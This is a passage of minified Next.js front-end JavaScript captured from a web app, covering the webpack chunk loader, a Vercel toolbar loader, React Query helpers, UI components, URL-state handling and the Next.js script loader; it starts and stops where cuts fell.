873",32823:"5c11a755a39595eb",32942:"a31ebfaadc9b28c7",32976:"749917c9c18c7058",33134:"b8dc64a45ef29586",33276:"9808ba1392eeab21",33330:"15f54a5542ce0bc3",33368:"e879a3c9d89f8ea6",33432:"9f72b79c96fb5349",33774:"7bd3b270dc745a5a",33804:"ca655b35a05b5c9a",33873:"f82bc2da43749b44",33999:"c8422b4900fc2e71",34656:"b5e009ca33ac29a8",34967:"2c2e82e70da5c2df",34979:"b16a65faeb60f5d4",35031:"512b2647be3f7f59",35798:"25d3d26f5d33373f",36252:"49fbf6b4943aad36",36265:"3403e24f107aaea1",36718:"d6ea2ddd9e12656a",36758:"0367b4a790b8cb47",36900:"e8dec4a8ee5f1427",37425:"519782da61b8222b",37621:"05a1730c23c7fc39",37674:"6cc16d8037c12c41",37939:"5e7a016c735e7e8d",38593:"9a71c8d4d1948a42",38803:"c9029be53674221c",38883:"9fe7bdd95cf13f88",39186:"aca3dc3a56bbd927",39255:"40a0007b0d78a6d2",39444:"af051716fcc1e30e",39985:"dc48d91d8c6baac6",40412:"15757325a1a18600",40416:"d1184165264a207f",40899:"fdc28c6ee9a9ef11",41099:"1abbc9b862da4635",41489:"ccaa6117ded63745",41769:"54d907d07432cdea",41818:"c7f0fa7b8324bd20",41974:"61e46a3aff4970fd",42231:"2112bb0644b9979e",42484:"fb39ac9b557cf9fd",42905:"69597176cc9468f3",43118:"2c1b93cae9966486",43307:"e2042fd460ae87d4",43585:"2cf046d5cfdfd733",43659:"a4971bd592569fc0",44220:"86383fecbf04ad39",45057:"8adc934168d3a31a",45604:"aff679b0259b3e66",46547:"523381402a84c7d8",47006:"fa6c87458b87fa1b",47092:"b2e0db182c23eaea",47747:"eeaa6d299b660087",48640:"3b829e9a773bebed",48644:"90877ad818f8ef44",49585:"3bdaf9cb4f02fad6",50264:"8ccbf7220747ea65",50731:"07aa6b48d3a51634",50774:"7540edf0151c33d1",52378:"44df86f7aca3e7d4",52702:"34d8d15bca864296",52863:"7a087874c95bfb24",53729:"767c75887e5bfb76",53936:"f6fdbcdeb3654a9f",54176:"fc1047da6e96e494",54389:"1aa45cb4a98e607e",54419:"c6757a172053e54e",54599:"584f3a22d9d2382e",54838:"841e9b33ff2076e2",54865:"176e0c617e03e295",55014:"ba4251f7af351915",55047:"7a163c417ca7a625",55397:"95cb50b5cbfa3b09",55585:"0247a3f105caa5cf",55609:"2d91520a427e4267",55853:"62019669431ce79d",56006:"dc619bb71bd9839f",56184:"d18c76862689eea3",56338:"9ad9108c152fea6f",56385:"bcf15fda0bda377d",56600:"806e6ee453009b21",56915:"629769c11310b042",57129:"ebe5510e7b269a43",57205:"5b2832057fcd9729",57369:"1c25710a8839c1d4",57432:"d520625e8d6371ca",57440:"d059e1391ff570eb",57441:"ecae008739be839e",57509:"43b39cbe13a2c4bd",58169:"9c9df7b589c6b760",58523:"1069c256689c9c56",58524:"dd9dd6a4f71d6ffb",58946:"9bd44c10bfd95d1b",59093:"b0a8393ebe21e79a",59818:"f96ed1a41d3ec1ae",60343:"6f59e4b40ac11804",61585:"7955d52f8ed0f67d",61724:"bca209493fe4e9a4",61747:"190bab93a2ba36d1",62053:"7bf05dac358a987c",63356:"c0557ebb9c63773f",63380:"74e6a29ba2b48aba",63537:"3e086f947912defb",63753:"a96a53c0c798c404",63809:"c9b545f6822adbe0",63847:"f2dc6efd05c616fb",63980:"4bdf675a9d7547c3",64116:"fa5be5407f8550a9",64132:"542c1a52cb6eb59e",64788:"cd21bb6963dc6c57",65140:"8f0fe1fb1e5ed964",65627:"9bfe04ac341a5456",65773:"fabb1e467ba8c724",66022:"2699a1f1634a4b79",66107:"73d59d55dc7efdbc",66176:"527c1728438495e3",66182:"ed97190d2f7342fa",66342:"759dcef19bd4ed37",67012:"1f440f8463fcbab9",67049:"f0d00b0d3e819e72",67106:"b19c0b2351d9629e",67155:"62c2b7c175fd236d",67506:"bd8206ae5abc0dd0",68045:"1536565c8caca0d9",68061:"950cfa0dd76f555e",68209:"c0fdd8565a41b4cd",68319:"f6a8cda42af37beb",68417:"9a33da43dfef4e8c",68687:"a93e5644cd78ebc9",69064:"142f0c217f7df583",69328:"9c904107f857e050",69445:"e9c950177dff72a0",69462:"274a73b4658b6a8b",69479:"309dc90b10d80952",70040:"41288cea2642c948",70378:"22ef5418fab12a04",70390:"605903684588e056",70943:"2a67ba1910ae347d",71263:"48c6d5e04bdfaadc",71360:"287320540c341a2f",71444:"3479bff37309f88f",71759:"876109d68962f7e3",72120:"9a6ddb20f1380f12",72170:"8774b7f3d7ef6d90",72208:"4615ada4bce0cc42",72351:"7f1e52e8d214464e",72794:"1e37b5990fe4254a",73218:"8a3c41f16247b082",73425:"3b86f91e23b54dde",73786:"12665b74c94a7387",74211:"c2ca37564c92a103",74581:"8b22bf83ee1dd0de",74950:"ff58fea9a40405f1",75217:"0cac4c1c1205a798",75321:"b21ac0eba669d376",75411:"cf2c1bd8b5263636",75488:"48a2b4183f806f55",75595:"1356734578203f1b",75952:"67c82b270d2df8ad",76851:"7445065e1f41b759",77182:"13d16ec79c9ffae3",77609:"fe59aef4e5c0d664",77961:"628cebc65a20022d",77966:"781642f802e7d616",78419:"6d56d65c744d5d54",78612:"176916fd037623cd",78847:"589395a02a54d5d2",79072:"a57a02cc8fb42c69",79102:"cf8eb58e877f27f8",79403:"789025dd6fb3ff0b",79761:"568e881c42c8a460",79783:"d048b43ab419789a",80436:"e83f80c4f2571fee",80955:"ebcae7d6703deca4",81470:"50b749103c52a387",81564:"4e8bfd78ff1d805b",82191:"42fb47e6a885f6d6",82520:"a7fd2e2ceaece139",83151:"9c9163f51f8d7f12",83256:"73677964c03b9113",84628:"e5522e14215bca8c",84731:"c11fd3f7bf4c97da",84757:"b625550d4491d9cb",84842:"767a97caa38be90c",85123:"7e04ee81c1567cd8",85571:"1e305a6b04589b6d",86608:"8e6a61ecd61caa71",86802:"426e1d974d782f13",86869:"f4758265266931f3",86974:"7b4112bb6d8781bd",87083:"e0197f058a8e8b53",87195:"60bbcf52db2d0add",87333:"45856a0ce9b8c9e0",87794:"5260f4fde229904d",88693:"d71a026350f76977",88791:"66652d7d5fa9cb05",88845:"334803118435c968",88906:"bac841fe4c3b6b5d",89696:"54138d045fa47d8a",89707:"76bdbf0a078bb7da",91824:"37502083fe5f2e0c",92054:"2d59987e855c6e11",92055:"e38fe7afa1374090",92102:"030ab2bfcd1d1217",92148:"bcd0511340be8259",92179:"42f988add09e1cbd",92261:"03230b878d31ca2e",92379:"afd05c6a460aca82",92569:"4e55204e44abdd3a",93740:"277bab5a852da45e",93944:"0de035cf056f7e5c",94246:"e6d7f65b59c3ef21",94563:"92f669837a80542b",94610:"6d8a225614daaa8a",95388:"608df94b26f41556",95412:"7bbf52bb131a5d24",96105:"888149acef252be7",96118:"2ba0c81ce1feb0e2",96242:"1f1dff0367b698aa",96316:"ddd2087f7c5df989",96677:"583e2ffbf583af96",97469:"d9fd7fa21f0e0082",97800:"031e541880931da9",98079:"4a0b453adde0e776",98456:"708e09755f9b63a8",98476:"492e1ce339ef4be1",99046:"01d5849fcb9538eb",99232:"7445065e1f41b759",99657:"682f907f19057612",99818:"e73b301a4b9b9e1a"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(f,c,b,t)=>{if(e[f])return void e[f].push(c);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==f||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+b),r.src=d.tu(f)),e[f]=[c];var u=(a,d)=>{r.onerror=r.onload=null,clearTimeout(s);var c=e[f];if(delete e[f],r.parentNode&&r.parentNode.removeChild(r),c&&c.forEach(e=>e(d)),a)return a(d)},s=setTimeout(u.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=u.bind(null,r.onerror),r.onload=u.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var e={78068:0};d.f.miniCss=(a,f)=>{e[a]?f.push(e[a]):0!==e[a]&&({103:1})[a]&&f.push(e[a]=(e=>new Promise((a,f)=>{var c=d.miniCssF(e),b=d.p+c;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),f=0;f<d.length;f++){var c=d[f],b=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(b===e||b===a))return c}for(var t=document.getElementsByTagName("style"),f=0;f<t.length;f++){var c=t[f],b=c.getAttribute("data-href");if(b===e||b===a)return c}})(c,b))return a();((e,a,d,f)=>{var c=document.createElement("link");return c.rel="stylesheet",c.type="text/css",c.onerror=c.onload=b=>{if(c.onerror=c.onload=null,"load"===b.type)d();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,c.parentNode.removeChild(c),f(n)}},c.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:f}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==f?void 0:f.call(e,{}))}else document.head.appendChild(e)}(c)})(e,b,a,f)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,77921:0,94345:0,91703:0};d.f.j=(a,f)=>{var c=d.o(e,a)?e[a]:void 0;if(0!==c)if(c)f.push(c[2]);else if(/^((1|917)03|77921|78068|94345)$/.test(a))e[a]=0;else{var b=new Promise((d,f)=>c=e[a]=[d,f]);f.push(c[2]=b);var t=d.p+d.u(a),r=Error();d.l(t,f=>{if(d.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,c[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,f)=>{var c,b,[t,r,n]=f,o=0;if(t.some(a=>0!==e[a])){for(c in r)d.o(r,c)&&(d.m[c]=r[c]);if(n)var i=n(d)}for(a&&a(f);o<t.length;o++)b=t[o],d.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return d.O(i)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(a.bind(null,0)),f.push=a.bind(null,f.push.bind(f))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_H8ehKT2Q3kyQ5eVMPdHGK9iVvZuc");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/97591-10fb05d5e6a1b187.js
body_size: 17427
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97591],{481:(e,t,n)=>{"use strict";n.d(t,{i:()=>o});var r=n(72604),i=n(63825);function o({prop:e,defaultProp:t,onChange:n=()=>{}}){let[o,s]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[o]=n,s=r.useRef(o),a=(0,i.c)(t);return r.useEffect(()=>{s.current!==o&&(a(o),s.current=o)},[o,s,a]),n}({defaultProp:t,onChange:n}),a=void 0!==e,u=a?e:o,c=(0,i.c)(n);return[u,r.useCallback(t=>{if(a){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else s(t)},[a,e,s,c])]}},3164:(e,t,n)=>{"use strict";n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),o=r=>{t?e.push(r):i(()=>{n(r)})};return{batch:o=>{let s;t++;try{s=o()}finally{--t||(()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})})()}return s},batchCalls:e=>(...t)=>{o(()=>{e(...t)})},schedule:o,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},10103:(e,t,n)=>{"use strict";n.d(t,{N:()=>i});var r=n(72604),i=globalThis?.document?r.useLayoutEffect:()=>{}},16876:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return o}});let r=n(72604),i=n(96199);function o(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},24641:(e,t,n)=>{"use strict";n.d(t,{BH:()=>m,Cp:()=>p,EN:()=>h,Eh:()=>c,F$:()=>f,MK:()=>l,S$:()=>r,ZM:()=>S,ZZ:()=>O,Zw:()=>o,d2:()=>u,f8:()=>v,gn:()=>s,hT:()=>C,j3:()=>a,lQ:()=>i,nJ:()=>d,pl:()=>w,y9:()=>T,yy:()=>E});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function o(e,t){return"function"==typeof e?e(t):e}function s(e){return"number"==typeof e&&e>=0&&e!==1/0}function a(e,t){return Math.max(e+(t||0)-Date.now(),0)}function u(e,t){return"function"==typeof e?e(t):e}function c(e,t){return"function"==typeof e?e(t):e}function l(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:o,queryKey:s,stale:a}=e;if(s){if(r){if(t.queryHash!==f(s,t.options))return!1}else if(!p(t.queryKey,s))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof a||t.isStale()===a)&&(!i||i===t.state.fetchStatus)&&(!o||!!o(t))}function d(e,t){let{exact:n,status:r,predicate:i,mutationKey:o}=e;if(o){if(!t.options.mutationKey)return!1;if(n){if(h(t.options.mutationKey)!==h(o))return!1}else if(!p(t.options.mutationKey,o))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function f(e,t){return(t?.queryKeyHashFn||h)(e)}function h(e){return JSON.stringify(e,(e,t)=>g(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function p(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!p(e[n],t[n]))}function m(e,t){if(e===t)return e;let n=y(e)&&y(t);if(n||g(e)&&g(t)){let r=n?e:Object.keys(e),i=r.length,o=n?t:Object.keys(t),s=o.length,a=n?[]:{},u=0;for(let i=0;i<s;i++){let s=n?i:o[i];(!n&&r.includes(s)||n)&&void 0===e[s]&&void 0===t[s]?(a[s]=void 0,u++):(a[s]=m(e[s],t[s]),a[s]===e[s]&&void 0!==e[s]&&u++)}return i===s&&u===i?e:a}return t}function v(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function y(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function g(e){if(!b(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!b(n)&&!!n.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function b(e){return"[object Object]"===Object.prototype.toString.call(e)}function E(e){return new Promise(t=>{setTimeout(t,e)})}function w(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?m(e,t):t}function T(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function O(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var C=Symbol();function S(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==C?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},28487:(e,t,n)=>{"use strict";n.d(t,{DX:()=>s,xV:()=>u});var r=n(72604),i=n(29389),o=n(5168),s=r.forwardRef((e,t)=>{let{children:n,...i}=e,s=r.Children.toArray(n),u=s.find(c);if(u){let e=u.props.children,n=s.map(t=>t!==u?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});s.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(n=(t=Object.getOwnPropertyDescriptor(e,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning)?e.props.ref:e.props.ref||e.ref}(n);return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.t)(t,e):e})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var u=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===u}},29372:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>s});var r=n(37081),i=n(63777),o=n(72604),s=(0,r.Hx)(function(){let e=(0,i.useRouter)(),t=(0,i.useSearchParams)(),[n,s]=(0,o.useOptimistic)(t);return{searchParams:n,updateUrl:(0,o.useCallback)((t,n)=>{(0,o.startTransition)(()=>{n.shallow||s(t);let i=function(e,t){let n=e.split("#")[0]??"";return n+(0,r.OB)(t)+location.hash}(location.origin+location.pathname,t);(0,r.Yz)("[nuqs queue (app)] Updating url: %s",i),("push"===n.history?history.pushState:history.replaceState).call(history,null,"",i),n.scroll&&window.scrollTo(0,0),n.shallow||e.replace(i,{scroll:!1})})},[]),rateLimitFactor:3}})},29389:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>i});var r=n(72604);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},31932:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32174:(e,t,n)=>{"use strict";n.d(t,{C:()=>a});var r=n(72604),i=n(98029),o=n(29389),s=n(10103),a=e=>{let{present:t,children:n}=e,a=function(e){var t,n;let[o,a]=r.useState(),c=r.useRef({}),l=r.useRef(e),d=r.useRef("none"),[f,h]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>{let r=n[e][t];return null!=r?r:e},t));return r.useEffect(()=>{let e=u(c.current);d.current="mounted"===f?e:"none"},[f]),(0,s.N)(()=>{let t=c.current,n=l.current;if(n!==e){let r=d.current,i=u(t);e?h("MOUNT"):"none"===i||(null==t?void 0:t.display)==="none"?h("UNMOUNT"):n&&r!==i?h("ANIMATION_OUT"):h("UNMOUNT"),l.current=e}},[e,h]),(0,s.N)(()=>{if(o){let e=e=>{let t=u(c.current).includes(e.animationName);e.target===o&&t&&i.flushSync(()=>h("ANIMATION_END"))},t=e=>{e.target===o&&(d.current=u(c.current))};return o.addEventListener("animationstart",t),o.addEventListener("animationcancel",e),o.addEventListener("animationend",e),()=>{o.removeEventListener("animationstart",t),o.removeEventListener("animationcancel",e),o.removeEventListener("animationend",e)}}h("ANIMATION_END")},[o,h]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),a(e)},[])}}(t),c="function"==typeof n?n({present:a.isPresent}):r.Children.only(n),l=(0,o.s)(a.ref,function(e){var t,n;let r=null==(t=Object.getOwnPropertyDescriptor(e.props,"ref"))?void 0:t.get,i=r&&"isReactWarning"in r&&r.isReactWarning;return i?e.ref:(i=(r=null==(n=Object.getOwnPropertyDescriptor(e,"ref"))?void 0:n.get)&&"isReactWarning"in r&&r.isReactWarning)?e.props.ref:e.props.ref||e.ref}(c));return"function"==typeof n||a.isPresent?r.cloneElement(c,{ref:l}):null};function u(e){return(null==e?void 0:e.animationName)||"none"}a.displayName="Presence"},37081:(e,t,n)=>{"use strict";n.d(t,{Hx:()=>d,OB:()=>s,R8:()=>c,V7:()=>f,Yz:()=>u,z3:()=>o});var r=n(72604),i={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function o(e){return`[nuqs] ${i[e]}
  See https://err.47ng.com/NUQS-${e}`}function s(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}var a=function(){try{if("undefined"==typeof localStorage)return!1;let e="nuqs-localStorage-test";localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;if(localStorage.removeItem(e),!t)return!1}catch(e){return console.error("[nuqs]: debug mode is disabled (localStorage unavailable).",e),!1}return(localStorage.getItem("debug")??"").includes("nuqs")}();function u(e,...t){if(!a)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch(e){console.log(n)}}function c(e,...t){a&&console.warn(e,...t)}var l=(0,r.createContext)({useAdapter(){throw Error(o(404))}});function d(e){return({children:t,...n})=>(0,r.createElement)(l.Provider,{...n,value:{useAdapter:e}},t)}function f(){let e=(0,r.useContext)(l);if(!("useAdapter"in e))throw Error(o(404));return e.useAdapter()}l.displayName="NuqsAdapterContext",a&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==l&&console.error(o(303)),window.__NuqsAdapterContext=l)},39075:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useReportWebVitals=t.AxiomWebVitals=void 0;let r=n(63777),i=n(86987),o=n(86349);var s=n(45840);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return s.AxiomWebVitals}}),t.useReportWebVitals=function(e){let t=(0,r.usePathname)();(0,i.useReportWebVitals)(n=>(0,o.reportWebVitalsWithPath)(n,e||t))}},41613:(e,t,n)=>{"use strict";n.d(t,{Ht:()=>a,jE:()=>s});var r=n(72604),i=n(5168),o=r.createContext(void 0),s=e=>{let t=r.useContext(o);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},a=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(o.Provider,{value:t,children:n})}},42569:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(38150),i=n(1919),o=n(5168),s=r._(n(98029)),a=i._(n(72604)),u=n(66720),c=n(1592),l=n(31932),d=new Map,f=new Set,h=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:o,children:a="",strategy:u="afterInteractive",onError:l,stylesheets:h}=e,p=n||t;if(p&&f.has(p))return;if(d.has(t)){f.add(p),d.get(t).then(r,l);return}let m=()=>{i&&i(),f.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){l&&l(e)});o?(v.innerHTML=o.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,c.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),h&&(e=>{if(s.default.preinit)return e.forEach(e=>{s.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(h),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}):h(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:c="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:E}=(0,a.useContext)(u.HeadManagerContext);E=m.nonce||E;let w=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;w.current||(i&&e&&f.has(e)&&i(),w.current=!0)},[i,t,n]);let T=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!T.current){if("afterInteractive"===c)h(e);else"lazyOnload"===c&&("complete"===document.readyState?(0,l.requestIdleCallback)(()=>h(e)):window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}));T.current=!0}},[e,c]),("beforeInteractive"===c||"worker"===c)&&(v?(y[c]=(y[c]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:E}]),v(y)):g&&g()?f.add(t||n):g&&!g()&&h({...e,nonce:E})),b){if(p&&p.forEach(e=>{s.default.preinit(e,{as:"style"})}),"beforeInteractive"===c)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,o.jsx)("script",{nonce:E,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:E,crossOrigin:m.crossOrigin}:{as:"script",nonce:E,crossOrigin:m.crossOrigin}),(0,o.jsx)("script",{nonce:E,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===c&&n&&s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:E,crossOrigin:m.crossOrigin}:{as:"script",nonce:E,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},45840:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0;let r=function(e){return 